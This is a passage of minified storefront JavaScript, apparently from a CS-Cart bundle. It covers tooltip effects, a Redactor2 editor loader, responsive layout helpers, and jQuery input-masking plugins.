k=a.extend(!0,{},f),l=c(i);if(!d(l)){l[2]&&(a.extend(j,k.top),j.position[0]="top",i.addClass(g[0])),l[3]&&(a.extend(j,k.right),j.position[1]="right",i.addClass(g[1])),l[0]&&(a.extend(j,k.bottom),j.position[0]="bottom",i.addClass(g[2])),l[1]&&(a.extend(j,k.left),j.position[1]="left",i.addClass(g[3]));if(l[0]||l[2])j.offset[0]*=-1;if(l[1]||l[3])j.offset[1]*=-1}i.css({visibility:"visible"}).hide()});b.onBeforeShow(function(){var a=this.getConf(),b=this.getTip();setTimeout(function(){a.position=[h[0],h[1]],a.offset=[h[2],h[3]]},0)}),b.onHide(function(){var a=this.getTip();a.removeClass(e.classNames)}),ret=b});return e.api?ret:this}})(jQuery);(function(a){var b=a.tools.tooltip;a.extend(b.conf,{direction:"up",bounce:!1,slideOffset:10,slideInSpeed:200,slideOutSpeed:200,slideFade:!a.browser.msie});var c={up:["-","top"],down:["+","top"],left:["-","left"],right:["+","left"]};b.addEffect("slide",function(a){var b=this.getConf(),d=this.getTip(),e=b.slideFade?{opacity:b.opacity}:{},f=c[b.direction]||c.up;e[f[1]]=f[0]+"="+b.slideOffset,b.slideFade&&d.css({opacity:0}),d.show().animate(e,b.slideInSpeed,a)},function(b){var d=this.getConf(),e=d.slideOffset,f=d.slideFade?{opacity:0}:{},g=c[d.direction]||c.up,h=""+g[0];d.bounce&&(h=h=="+"?"-":"+"),f[g[1]]=h+"="+e,this.getTip().animate(f,d.slideOutSpeed,function(){a(this).hide(),b.call()})})})(jQuery);(function(_,$){$.widget("ui.dialog",$.ui.dialog,{_allowInteraction:function _allowInteraction(event){if(this._super(event)){return true;}
if(event.target.ownerDocument!=this.document[0]){return true;}
if($(event.target).closest(".ui-draggable").length){return true;}
if($(event.target).closest(".cke").length){return true;}},_moveToTop:function _moveToTop(event,silent){if(!event||!this.options.modal){this._super(event,silent);}}});var methods={_getEditor:function _getEditor(elm){var obj=$('#'+elm.prop('id'));if(obj.data('redactor')){return obj;}
return false;}};$.ceEditor('handlers',{editorName:'redactor2',params:null,elms:[],run:function run(elm,params){var support_langs=['ar','de','en','es','fa','fi','fr','he','hu','it','ja','ko','nl','pl','pt_br','ru','sv','tr','zh_cn','zh_tw'];var lang_map={'pt':'pt_br','zh':'zh_tw'};var lang_code=fn_get_listed_lang(support_langs);if(lang_code in lang_map){lang_code=lang_map[lang_code];}
var isBlockManagerEnabled=elm.data('caIsBlockManagerEnabled');if(typeof $.fn.redactor=='undefined'){$.ceEditor('state','loading');$.loadCss(['js/lib/redactor2/redactor.min.css']);$.loadCss(['js/lib/redactor2/plugins/alignment/alignment.css']);$.loadCss(['js/lib/elfinder/css/elfinder.min.css']);$.loadCss(['js/lib/elfinder/css/theme.css']);$.getScript('js/lib/elfinder/js/elfinder.min.js');var pluginsQueue=['js/lib/redactor2/plugins/fontcolor/fontcolor.js','js/lib/redactor2/plugins/table/table.js','js/lib/redactor2/plugins/imageupload/imageupload.js','js/lib/redactor2/plugins/source/source.js','js/lib/redactor2/plugins/alignment/alignment.js','js/lib/redactor2/plugins/video/video.js'];if(isBlockManagerEnabled){pluginsQueue.push('js/tygh/wysiwyg_plugins/block_manager/redactor2.js');}
if(lang_code!=='en'){pluginsQueue.push('js/lib/redactor2/lang/'+lang_code+'.js');}
var pluginsLoadedCount=0;$.getScript('js/lib/redactor2/redactor.min.js',function(){for(var i in pluginsQueue){$.getScript(pluginsQueue[i],function(){pluginsLoadedCount++;if(pluginsLoadedCount===pluginsQueue.length){callback();}});}});var callback=function callback(){$.ceEditor('state','loaded');elm.ceEditor('run',params);};return true;}
if(!this.params){this.params={lang:lang_code,removeComments:false,replaceTags:false,overrideStyles:true};this.params.direction=_.language_direction;}
if(typeof params!=='undefined'&&params[this.editorName]){$.extend(this.params,params[this.editorName]);}
this.params.callbacks={init:function init(){$('.redactor-toolbar-tooltip').each(function(){$(this).css('z-index',50001);});$('.redactor-box').addClass('redactor2-box');},modalOpened:function modalOpened(){$('#redactor-modal-overlay, #redactor-modal-box, #redactor-modal, .redactor-dropdown').each(function(){$(this).css('z-index',50001,'important');});},dropdownShow:function dropdownShow(){$('#redactor-modal-overlay, #redactor-modal-box, #redactor-modal, .redactor-dropdown').each(function(){$(this).css('z-index',50001,'important');});},changeCallback:function changeCallback(html){elm.ceEditor('changed',html);}};this.params.plugins=['alignment','fontcolor','table','source'];this.params.buttons=['source','format','bold','italic','deleted','lists','video','table','link','alignment','horizontalrule'];if(_.area==='A'||_.live_editor_mode===true){this.params.plugins.push('imageupload','video');if(isBlockManagerEnabled){this.params.plugins.push('blockManager');}}
this.params.imageResizable=true;this.params.imageCaption=false;this.params.imagePosition=true;this.params.keepStyleAttr=['*'];elm.redactor(this.params);elm.get(0).defaultValue=elm.get(0).value;var $parent=elm.parent();$parent.find('textarea:not([name])').addClass("cm-skip-check-item");if(elm.prop('disabled')){elm.ceEditor('disable',true);}
this.elms.push(elm.get(0));return true;},destroy:function destroy(elm){var ed=methods._getEditor(elm);if(ed){ed.redactor('core.destroy');}},recover:function recover(elm){if($.inArray(elm.get(0),this.elms)!==-1){$.ceEditor('run',elm);}},val:function val(elm,value){var ed=methods._getEditor(elm);if(!ed){return false;}
if(typeof value=='undefined'){return ed.redactor('code.get');}else{ed.redactor('code.set',value);}
return true;},updateTextFields:function updateTextFields(elm){return true;},insert:function insert(elm,text){var ed=methods._getEditor(elm);if(ed){ed.redactor('selection.restore');ed.redactor('insert.text',text);}},disable:function disable(elm,value){var ed=methods._getEditor(elm);if(ed){var obj=ed.redactor('core.getBox');if(value==true){if(!$(obj).parent().hasClass('disable-overlay-wrap')){$(obj).wrap("<div class='disable-overlay-wrap wysiwyg-overlay'></div>");$(obj).before("<div id='"+elm.prop('id')+"_overlay' class='disable-overlay'></div>");elm.prop('disabled',true);}}else{$(obj).unwrap();$('#'+elm.prop('id')+'_overlay').remove();elm.prop('disabled',false);}}}});})(Tygh,Tygh.$);(function(_,$){var ui=function(){return{winWidth:function winWidth(){return $(window).width();},responsiveScroll:function responsiveScroll(){this.needScrollInited=this.needScrollInited||false;if(this.needScrollInited){return;}
this.needScrollInited=true;$.ceEvent('on','ce.needScroll',function(opt){opt.timeout=310;});},responsiveTabs:function responsiveTabs(){if(this.winWidth()<=480){var accordionOptions={animate:$(_.body).data('caAccordionAnimateDelay')||300,heightStyle:"content",activate:function activate(event,ui){var selectedItem=$(ui.newHeader);if(!selectedItem.length)return;$.scrollToElm(selectedItem);}};$('.cm-j-tabs:not(.cm-j-tabs-disable-convertation)').each(function(index){var accordion=$('<div class="ty-accordion cm-accordion" id="accordion_id_'+index+'">');var tabsContent=$('.cm-tabs-content:not(.cm-j-content-disable-convertation)');var self=this;$(this).hide();tabsContent.hide();if(!$('#accordion_id_'+index).length){$(this).find('>ul>li').each(function(indexTab){var id=$(this).attr('id');if($(this).hasClass('active')){accordionOptions.active=indexTab;}
var content=$('.cm-tabs-content > #content_'+id).show();$(this).attr('id','hidden_tab_'+id);accordion.append('<h3 id="'+id+'">'+$(this).text()+'</h3>');$(content).appendTo(accordion);});$(self).before(accordion);}});$('.cm-accordion').ceAccordion('reinit',accordionOptions);var active=_.anchor;if(typeof active!=='undefined'&&$(active).length>0){$(active).click();}}else{$('.cm-accordion').accordion('destroy');$('.cm-accordion > div').each(function(index){$(this).hide();$(this).appendTo($('.cm-tabs-content'));});$('.cm-accordion').remove();$('.cm-j-tabs>ul>li').each(function(){var id=$(this).attr('id').replace('hidden_tab_','');$(this).attr('id',id);$('#content_'+$(this).attr('id')).css('display','');});$('.cm-j-tabs, .cm-tabs-content').show();}},responsiveMenu:function responsiveMenu(elms){var whichEvent='ontouch'in document.documentElement?"touch":"click";if(_.isTouch&&window.navigator.msPointerEnabled){whichEvent='click';}
if(elms){$(elms).each(function(){_addResponsiveMenuOpenEvent(whichEvent,this);});}else{_addResponsiveMenuOpenEvent(whichEvent);};if(_.isTouch==false&&ui.winWidth()>=767){$('.cm-responsive-menu').on('mouseover mouseout',function(e){ui.detectMenuWidth(e);});}
function _addResponsiveMenuOpenEvent(whichEvent,elm){var responsiveMenu=elm||document;if($(responsiveMenu).find('.ty-menu__menu-btn').data('ca-responsive-menu')!==true){$(responsiveMenu).find('.ty-menu__menu-btn').on(whichEvent,function(e){var menu_elm=$('.cm-responsive-menu');$(this).parent(menu_elm).find('.ty-menu__item').toggle();});$(responsiveMenu).find('.cm-responsive-menu-toggle').on(whichEvent,function(e){$(this).toggleClass('ty-menu__item-toggle-active');$('.icon-down-open',this).toggleClass('icon-up-open');$(this).parent().find('.cm-responsive-menu-submenu').first().toggleClass('ty-menu__items-show');});$(responsiveMenu).find('.ty-menu__menu-btn').data('ca-responsive-menu',true);}}},responsiveMenuLargeTouch:function responsiveMenuLargeTouch(e){var elm=$(e.target);var menuWidth=$('.cm-responsive-menu').width();if(ui.winWidth()>=767&&e.type=='touchstart'){if(elm.is('.ty-menu__submenu-link')){elm.click();}
var menuItem=elm.hasClass('cm-menu-item-responsive')?elm:elm.closest('.cm-menu-item-responsive');if(!menuItem.hasClass('is-hover-menu')&&menuItem.find('.ty-menu__submenu-items').length>0){e.preventDefault();menuItem.siblings('.cm-menu-item-responsive').removeClass('is-hover-menu');menuItem.addClass('is-hover-menu');}
var subMenu=$('.ty-menu__submenu-items');if(subMenu.is(':visible')&&!elm.closest('.cm-menu-item-responsive').length){$('.cm-menu-item-responsive').removeClass('is-hover-menu');}}else{$('.cm-menu-item-responsive').removeClass('is-hover-menu');}
ui.detectMenuWidth(e);},detectMenuWidth:function detectMenuWidth(e){var $self=$(e.target),$menuItem=$self.closest('.cm-menu-item-responsive'),$menuItemSubmenu=$('.cm-responsive-menu-submenu',$menuItem).first(),$menu=$self.parents('.cm-responsive-menu');var verticalMenuClassName='ty-menu-vertical',reverseDirectionClassName='ty-menu__submenu-reverse-direction',isHorizontal=!$menu.parent().hasClass(verticalMenuClassName);if(!isHorizontal||!$menuItemSubmenu.length||!$menuItem.length){return false;}
var menuWidth=$menu.outerWidth(),itemWidth=$menuItem.outerWidth(),menuItemSubmenuWidth=_getSubmenuOriginWidth($menuItemSubmenu);$('.'+reverseDirectionClassName).removeClass(reverseDirectionClassName);if($menuItem.index()/ $menu.children().length>0.5){var _offset=Math.abs(_.language_direction=="rtl"?$menuItem.offset().left+itemWidth-($menu.offset().left+menuWidth):$menuItem.offset().left-$menu.offset().left);$menuItemSubmenu.toggleClass(reverseDirectionClassName,menuWidth-itemWidth*2<menuItemSubmenuWidth+itemWidth||_offset+menuItemSubmenuWidth>menuWidth);}
function _getSubmenuOriginWidth($submenu){$submenu.css('left',0);var _width=$submenu.outerWidth()||0;$submenu.get(0).style.left='';return _width;}},responsiveTables:function responsiveTables(e){var tables=$('.ty-table');if(this.winWidth()<=767){tables.each(function(){var thTexts=[];var subTable=$(this).find('.ty-table');if(subTable.length){var subTableStack=[];subTable.each(function(index){$(this).parent().attr('data-ca-has-sub-table_'+index,'true');subTableStack.push($(this).detach());});}
$(this).find('th:not(.ty-table-disable-convertation)').each(function(){thTexts.push($(this).text());});$(this).find('tr:not(.ty-table__no-items)').each(function(){$(this).find('td:not(.ty-table-disable-convertation)').each(function(index){var $elm=$(this);if($elm.find('.ty-table__responsive-content').length==0){$elm.wrapInner('<div class="ty-table__responsive-content"></div>');$elm.prepend('<div class="ty-table__responsive-header">'+thTexts[index]+'</div>');}});});if(subTable.length){subTable.each(function(index){var subTableElm=$('[data-ca-has-sub-table_'+index+']');subTableElm.prepend(subTableStack[index]);subTableElm.removeAttr('data-ca-has-sub-table_'+index);});}});}},resizeDialog:function resizeDialog(){var self=this;var dlg=$('.ui-dialog');var $contentElem=$(dlg).find('.ui-dialog-content');if(self.winWidth()>767){$contentElem.data('caDialogAutoHeight',false);return;}
$contentElem.data('caDialogAutoHeight',true);$('.ui-widget-overlay').css({'min-height':$(window).height()});$(dlg).css({'position':'absolute','width':$(window).width()-20,'left':'10px','top':'10px','max-height':'none','height':'auto','margin-bottom':'10px'});$(dlg).find('.ui-dialog-title').css({'width':$(window).width()-80});$contentElem.css({'height':'auto','max-height':'none'});$(dlg).find('.object-container').css({'height':'auto'});$(dlg).find('.buttons-container').css({'position':'relative','top':'auto','left':'0px','right':'0px','bottom':'0px','width':'auto'});var w=$.getWindowSizes();$('.cm-notification-content.notification-content-extended').each(function(id,elm){var notification=$(elm),notificationMaxHeight=w.view_height-300;notification.find('.cm-notification-max-height').css({'max-height':notificationMaxHeight});notification.css('top',w.view_height / 2-notification.height()/ 2);});},responsiveDialog:function responsiveDialog(){var self=this;$.ceEvent('on','ce.dialogshow',function(){if(self.winWidth()<=767){var currentScrollPosition=$(document).scrollTop();self.resizeDialog();$('body,html').scrollTop(0);$.ceEvent('on','ce.dialogclose',function(){$('body,html').scrollTop(currentScrollPosition);});}});},responsiveFilters:function responsiveFilters(e){var filtersContent=$('.cm-horizontal-filters-content');if(this.winWidth()<=767){filtersContent.removeClass('cm-popup-box');}else{filtersContent.addClass('cm-popup-box');}
if(this.winWidth()>767){$('.ty-horizontal-filters-content-to-right').removeClass('ty-horizontal-filters-content-to-right');$('.ty-horizontal-product-filters-dropdown').click(function(){var hrFiltersWidth=$(".cm-horizontal-filters").width();var hrFiltersContent=$('.cm-horizontal-filters-content',this);setTimeout(function(){var position=hrFiltersContent.offset().left+hrFiltersContent.width();if(position>hrFiltersWidth){hrFiltersContent.addClass("ty-horizontal-filters-content-to-right");}},1);});}},responsiveInlineTextLinksLargeTouch:function responsiveInlineTextLinksLargeTouch(e){var elm=$(e.target);if(ui.winWidth()>=767&&e.type=='touchstart'){var linksItem=elm.hasClass('ty-text-links__item')?elm:elm.closest('.ty-text-links__item');if(!linksItem.hasClass('is-hover-link')&&linksItem.hasClass('ty-text-links__subitems')){e.preventDefault();linksItem.siblings('.ty-text-links__item').removeClass('is-hover-link');linksItem.addClass('is-hover-link');}}else{$('.ty-text-links__item').removeClass('is-hover-link');}}};}();$(document).ready(function(){$(window).resize(function(e){ui.winWidth();ui.responsiveTables();ui.responsiveFilters();ui.resizeDialog();});if(window.addEventListener){window.addEventListener('orientationchange',function(){ui.resizeDialog();$.ceDialog('get_last').ceDialog('reload');},false);}
ui.responsiveDialog();ui.responsiveTables();ui.responsiveFilters();$.ceEvent('on','ce.ajaxdone',function(elms){ui.responsiveTables();ui.responsiveMenu(elms);ui.responsiveFilters();ui.resizeDialog();});ui.responsiveMenu();$(document).on('touchstart',function(e){var elm=$(e.target);if(elm.hasClass('cm-menu-item-responsive')||elm.closest('.cm-menu-item-responsive').length){ui.responsiveMenuLargeTouch(e);}else{$('.is-hover-menu').removeClass('is-hover-menu');}
if(elm.hasClass('ty-text-links__subitems')||elm.closest('.ty-text-links__subitems').length){ui.responsiveInlineTextLinksLargeTouch(e);}else{$('.is-hover-link').removeClass('is-hover-link');}});});$.ceEvent('on','ce.tab.init',function(){$(window).resize(function(e){ui.responsiveTabs();});ui.responsiveTabs();ui.responsiveScroll();});})(Tygh,Tygh.$);(function(e){function t(){var e=document.createElement("input"),t="onpaste";return e.setAttribute(t,""),"function"==typeof e[t]?"paste":"input"}var n,a=t()+".mask",r=navigator.userAgent,i=/iphone/i.test(r),o=/android/i.test(r);e.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn",placeholder:"_"},e.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof e?(t="number"==typeof t?t:e,this.each(function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&(n=this.createTextRange(),n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())})):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(t,r){var c,l,s,u,f,h;return!t&&this.length>0?(c=e(this[0]),c.data(e.mask.dataName)()):(r=e.extend({placeholder:e.mask.placeholder,completed:null},r),l=e.mask.definitions,s=[],u=h=t.length,f=null,e.each(t.split(""),function(e,t){"?"==t?(h--,u=e):l[t]?(s.push(RegExp(l[t])),null===f&&(f=s.length-1)):s.push(null)}),this.trigger("unmask").each(function(){function c(e){for(;h>++e&&!s[e];);return e}function d(e){for(;--e>=0&&!s[e];);return e}function m(e,t){var n,a;if(!(0>e)){for(n=e,a=c(t);h>n;n++)if(s[n]){if(!(h>a&&s[n].test(R[a])))break;R[n]=R[a],R[a]=r.placeholder,a=c(a)}b(),x.caret(Math.max(f,e))}}function p(e){var t,n,a,i;for(t=e,n=r.placeholder;h>t;t++)if(s[t]){if(a=c(t),i=R[t],R[t]=n,!(h>a&&s[a].test(i)))break;n=i}}function g(e){var t,n,a,r=e.which;8===r||46===r||i&&127===r?(t=x.caret(),n=t.begin,a=t.end,0===a-n&&(n=46!==r?d(n):a=c(n-1),a=46===r?c(a):a),k(n,a),m(n,a-1),e.preventDefault()):27==r&&(x.val(S),x.caret(0,y()),e.preventDefault())}function v(t){var n,a,i,l=t.which,u=x.caret();t.ctrlKey||t.altKey||t.metaKey||32>l||l&&(0!==u.end-u.begin&&(k(u.begin,u.end),m(u.begin,u.end-1)),n=c(u.begin-1),h>n&&(a=String.fromCharCode(l),s[n].test(a)&&(p(n),R[n]=a,b(),i=c(n),o?setTimeout(e.proxy(e.fn.caret,x,i),0):x.caret(i),r.completed&&i>=h&&r.completed.call(x))),t.preventDefault())}function k(e,t){var n;for(n=e;t>n&&h>n;n++)s[n]&&(R[n]=r.placeholder)}function b(){x.val(R.join(""))}function y(e){var t,n,a=x.val(),i=-1;for(t=0,pos=0;h>t;t++)if(s[t]){for(R[t]=r.placeholder;pos++<a.length;)if(n=a.charAt(pos-1),s[t].test(n)){R[t]=n,i=t;break}if(pos>a.length)break}else R[t]===a.charAt(pos)&&t!==u&&(pos++,i=t);return e?b():u>i+1?(x.val(""),k(0,h)):(b(),x.val(x.val().substring(0,i+1))),u?t:f}var x=e(this),R=e.map(t.split(""),function(e){return"?"!=e?l[e]?r.placeholder:e:void 0}),S=x.val();x.data(e.mask.dataName,function(){return e.map(R,function(e,t){return s[t]&&e!=r.placeholder?e:null}).join("")}),x.attr("readonly")||x.one("unmask",function(){x.unbind(".mask").removeData(e.mask.dataName)}).bind("focus.mask",function(){clearTimeout(n);var e;S=x.val(),e=y(),n=setTimeout(function(){b(),e==t.length?x.caret(0,e):x.caret(e)},10)}).bind("blur.mask",function(){y(),x.val()!=S&&x.change()}).bind("keydown.mask",g).bind("keypress.mask",v).bind(a,function(){setTimeout(function(){var e=y(!0);x.caret(e),r.completed&&e==x.val().length&&r.completed.call(x)},0)}),y()}))}})})(jQuery);!function(a){function b(a){var b=document.createElement("input"),c="on"+a,d=c in b;return d||(b.setAttribute(c,"return;"),d="function"==typeof b[c]),b=null,d}function c(a){var b="text"==a||"tel"==a;if(!b){var c=document.createElement("input");c.setAttribute("type",a),b="text"===c.type,c=null}return b}function d(b,c,e){var f=e.aliases[b];return f?(f.alias&&d(f.alias,void 0,e),a.extend(!0,e,f),a.extend(!0,e,c),!0):!1}function e(b){function c(c){function d(a,b,c,d){this.matches=[],this.isGroup=a||!1,this.isOptional=b||!1,this.isQuantifier=c||!1,this.isAlternator=d||!1,this.quantifier={min:1,max:1}}function e(c,d,e){var f=b.definitions[d],g=0==c.matches.length;if(e=void 0!=e?e:c.matches.length,f&&!m){f.placeholder=a.isFunction(f.placeholder)?f.placeholder.call(this,b):f.placeholder;for(var h=f.prevalidator,i=h?h.length:0,j=1;j<f.cardinality;j++){var k=i>=j?h[j-1]:[],l=k.validator,n=k.cardinality;c.matches.splice(e++,0,{fn:l?"string"==typeof l?new RegExp(l):new function(){this.test=l}:new RegExp("."),cardinality:n?n:1,optionality:c.isOptional,newBlockMarker:g,casing:f.casing,def:f.definitionSymbol||d,placeholder:f.placeholder,mask:d})}c.matches.splice(e++,0,{fn:f.validator?"string"==typeof f.validator?new RegExp(f.validator):new function(){this.test=f.validator}:new RegExp("."),cardinality:f.cardinality,optionality:c.isOptional,newBlockMarker:g,casing:f.casing,def:f.definitionSymbol||d,placeholder:f.placeholder,mask:d})}else c.matches.splice(e++,0,{fn:null,cardinality:0,optionality:c.isOptional,newBlockMarker:g,casing:null,def:d,placeholder:void 0,mask:d}),m=!1}for(var f,g,h,i,j,k,l=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})\??|[^.?*+^${[]()|\\]+|./g,m=!1,n=new d,o=[],p=[];f=l.exec(c);)switch(g=f[0],g.charAt(0)){case b.optionalmarker.end:case b.groupmarker.end:if(h=o.pop(),o.length>0){if(i=o[o.length-1],i.matches.push(h),i.isAlternator){j=o.pop();for(var q=0;q<j.matches.length;q++)j.matches[q].isGroup=!1;o.length>0?(i=o[o.length-1],i.matches.push(j)):n.matches.push(j)}}else n.matches.push(h);break;case b.optionalmarker.start:o.push(new d(!1,!0));break;case b.groupmarker.start:o.push(new d(!0));break;case b.quantifiermarker.start:var r=new d(!1,!1,!0);g=g.replace(/[{}]/g,"");var s=g.split(","),t=isNaN(s[0])?s[0]:parseInt(s[0]),u=1==s.length?t:isNaN(s[1])?s[1]:parseInt(s[1]);if(("*"==u||"+"==u)&&(t="*"==u?0:1),r.quantifier={min:t,max:u},o.length>0){var v=o[o.length-1].matches;if(f=v.pop(),!f.isGroup){var w=new d(!0);w.matches.push(f),f=w}v.push(f),v.push(r)}else{if(f=n.matches.pop(),!f.isGroup){var w=new d(!0);w.matches.push(f),f=w}n.matches.push(f),n.matches.push(r)}break;case b.escapeChar:m=!0;break;case b.alternatormarker:o.length>0?(i=o[o.length-1],k=i.matches.pop()):k=n.matches.pop(),k.isAlternator?o.push(k):(j=new d(!1,!1,!1,!0),j.matches.push(k),o.push(j));break;default:if(o.length>0){if(i=o[o.length-1],i.matches.length>0&&(k=i.matches[i.matches.length-1],k.isGroup&&(k.isGroup=!1,e(k,b.groupmarker.start,0),e(k,b.groupmarker.end))),e(i,g),i.isAlternator){j=o.pop();for(var q=0;q<j.matches.length;q++)j.matches[q].isGroup=!1;o.length>0?(i=o[o.length-1],i.matches.push(j)):n.matches.push(j)}}else n.matches.length>0&&(k=n.matches[n.matches.length-1],k.isGroup&&(k.isGroup=!1,e(k,b.groupmarker.start,0),e(k,b.groupmarker.end))),e(n,g)}return n.matches.length>0&&(k=n.matches[n.matches.length-1],k.isGroup&&(k.isGroup=!1,e(k,b.groupmarker.start,0),e(k,b.groupmarker.end)),p.push(n)),p}function d(d,e){if(void 0==d||""==d)return void 0;if(1==d.length&&0==b.greedy&&0!=b.repeat&&(b.placeholder=""),b.repeat>0||"*"==b.repeat||"+"==b.repeat){var f="*"==b.repeat?0:"+"==b.repeat?1:b.repeat;d=b.groupmarker.start+d+b.groupmarker.end+b.quantifiermarker.start+f+","+b.repeat+b.quantifiermarker.end}return void 0==a.inputmask.masksCache[d]&&(a.inputmask.masksCache[d]={mask:d,maskToken:c(d),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},metadata:e}),a.extend(!0,{},a.inputmask.masksCache[d])}function e(a){if(a=a.toString(),b.numericInput){a=a.split("").reverse();for(var c=0;c<a.length;c++)a[c]==b.optionalmarker.start?a[c]=b.optionalmarker.end:a[c]==b.optionalmarker.end?a[c]=b.optionalmarker.start:a[c]==b.groupmarker.start?a[c]=b.groupmarker.end:a[c]==b.groupmarker.end&&(a[c]=b.groupmarker.start);a=a.join("")}return a}var f=void 0;if(a.isFunction(b.mask)&&(b.mask=b.mask.call(this,b)),a.isArray(b.mask)){if(b.mask.length>1){b.keepStatic=void 0==b.keepStatic?!0:b.keepStatic;var g="(";return a.each(b.mask,function(b,c){g.length>1&&(g+=")|("),g+=e(void 0==c.mask||a.isFunction(c.mask)?c:c.mask)}),g+=")",d(g,b.mask)}b.mask=b.mask.pop()}return b.mask&&(f=void 0==b.mask.mask||a.isFunction(b.mask.mask)?d(e(b.mask),b.mask):d(e(b.mask.mask),b.mask)),f}function f(d,e,f){function g(a,b,c){b=b||0;var d,e,f,g=[],h=0;do{if(a===!0&&k().validPositions[h]){var i=k().validPositions[h];e=i.match,d=i.locator.slice(),g.push(c===!0?i.input:F(h,e))}else f=p(h,d,h-1),e=f.match,d=f.locator.slice(),g.push(F(h,e));h++}while((void 0==cb||cb>h-1)&&null!=e.fn||null==e.fn&&""!=e.def||b>=h);return g.pop(),g}function k(){return e}function l(a){var b=k();b.buffer=void 0,b.tests={},a!==!0&&(b._buffer=void 0,b.validPositions={},b.p=0)}function m(a){var b=k(),c=-1,d=b.validPositions;void 0==a&&(a=-1);var e=c,f=c;for(var g in d){var h=parseInt(g);(-1==a||null!=d[h].match.fn)&&(a>=h&&(e=h),h>=a&&(f=h))}return c=-1!=e&&a-e>1||a>f?e:f}function n(b,c,d){if(f.insertMode&&void 0!=k().validPositions[b]&&void 0==d){var e,g=a.extend(!0,{},k().validPositions),h=m();for(e=b;h>=e;e++)delete k().validPositions[e];k().validPositions[b]=c;var i,j=!0;for(e=b;h>=e;e++){var l=g[e];if(void 0!=l){var n=k().validPositions;i=!f.keepStatic&&n[e]&&(void 0!=n[e+1]&&s(e+1,n[e].locator.slice(),e).length>1||void 0!=n[e].alternation)?e+1:B(e),j=r(i,l.match.def)?j&&y(i,l.input,!0,!0)!==!1:null==l.match.fn}if(!j)break}if(!j)return k().validPositions=a.extend(!0,{},g),!1}else k().validPositions[b]=c;return!0}function o(a,b,c,d){var e,g=a;k().p=a,void 0!=k().validPositions[a]&&k().validPositions[a].input==f.radixPoint&&(b++,g++);for(e=g;b>e;e++)void 0!=k().validPositions[e]&&(c===!0||0!=f.canClearPosition(k(),e,m(),d,f))&&delete k().validPositions[e];for(l(!0),e=g+1;e<=m();){for(;void 0!=k().validPositions[g];)g++;var h=k().validPositions[g];g>e&&(e=g+1);var i=k().validPositions[e];void 0!=i&&void 0==h?(r(g,i.match.def)&&y(g,i.input,!0)!==!1&&(delete k().validPositions[e],e++),g++):e++}var j=m();j>=a&&void 0!=k().validPositions[j]&&k().validPositions[j].input==f.radixPoint&&delete k().validPositions[j],l(!0)}function p(a,b,c){for(var d,e=s(a,b,c),g=m(),h=k().validPositions[g]||s(0)[0],i=void 0!=h.alternation?h.locator[h.alternation].split(","):[],j=0;j<e.length&&(d=e[j],!(d.match&&(f.greedy&&d.match.optionalQuantifier!==!0||(d.match.optionality===!1||d.match.newBlockMarker===!1)&&d.match.optionalQuantifier!==!0)&&(void 0==h.alternation||void 0!=d.locator[h.alternation]&&x(d.locator[h.alternation].toString().split(","),i))));j++);return d}function q(a){return k().validPositions[a]?k().validPositions[a].match:s(a)[0].match}function r(a,b){for(var c=!1,d=s(a),e=0;e<d.length;e++)if(d[e].match&&d[e].match.def==b){c=!0;break}return c}function s(b,c,d){function e(c,d,f,h){function l(f,h,n){if(g>1e4)return alert("jquery.inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+k().mask),!0;if(g==b&&void 0==f.matches)return i.push({match:f,locator:h.reverse()}),!0;if(void 0!=f.matches){if(f.isGroup&&n!==!0){if(f=l(c.matches[m+1],h))return!0}else if(f.isOptional){var o=f;if(f=e(f,d,h,n)){var p=i[i.length-1].match,q=0==a.inArray(p,o.matches);q&&(j=!0),g=b}}else if(f.isAlternator){var r,s=f,t=[],u=i.slice(),v=h.length,w=d.length>0?d.shift():-1;if(-1==w||"string"==typeof w){var x,y=g,z=d.slice();"string"==typeof w&&(x=w.split(","));for(var A=0;A<s.matches.length;A++){i=[],f=l(s.matches[A],[A].concat(h),n)||f,r=i.slice(),g=y,i=[];for(var B=0;B<z.length;B++)d[B]=z[B];for(var C=0;C<r.length;C++)for(var D=r[C],E=0;E<t.length;E++){var F=t[E];if(D.match.mask==F.match.mask&&("string"!=typeof w||-1!=a.inArray(D.locator[v].toString(),x))){r.splice(C,1),F.locator[v]=F.locator[v]+","+D.locator[v],F.alternation=v;break}}t=t.concat(r)}"string"==typeof w&&(t=a.map(t,function(b,c){if(isFinite(c)){var d,e=b.locator[v].toString().split(",");b.locator[v]=void 0,b.alternation=void 0;for(var f=0;f<e.length;f++)d=-1!=a.inArray(e[f],x),d&&(void 0!=b.locator[v]?(b.locator[v]+=",",b.alternation=v,b.locator[v]+=e[f]):b.locator[v]=parseInt(e[f]));if(void 0!=b.locator[v])return b}})),i=u.concat(t),j=!0}else f=l(s.matches[w],[w].concat(h),n);if(f)return!0}else if(f.isQuantifier&&n!==!0)for(var G=f,H=d.length>0&&n!==!0?d.shift():0;H<(isNaN(G.quantifier.max)?H+1:G.quantifier.max)&&b>=g;H++){var I=c.matches[a.inArray(G,c.matches)-1];if(f=l(I,[H].concat(h),!0)){var p=i[i.length-1].match;p.optionalQuantifier=H>G.quantifier.min-1;var q=0==a.inArray(p,I.matches);if(q){if(H>G.quantifier.min-1){j=!0,g=b;break}return!0}return!0}}else if(f=e(f,d,h,n))return!0}else g++}for(var m=d.length>0?d.shift():0;m<c.matches.length;m++)if(c.matches[m].isQuantifier!==!0){var n=l(c.matches[m],[m].concat(f),h);if(n&&g==b)return n;if(g>b)break}}var f=k().maskToken,g=c?d:0,h=c||[0],i=[],j=!1;if(void 0==c){for(var l,m=b-1;void 0==(l=k().validPositions[m])&&m>-1;)m--;if(void 0!=l&&m>-1)g=m,h=l.locator.slice();else{for(m=b-1;void 0==(l=k().tests[m])&&m>-1;)m--;void 0!=l&&m>-1&&(g=m,h=l[0].locator.slice())}}for(var n=h.shift();n<f.length;n++){var 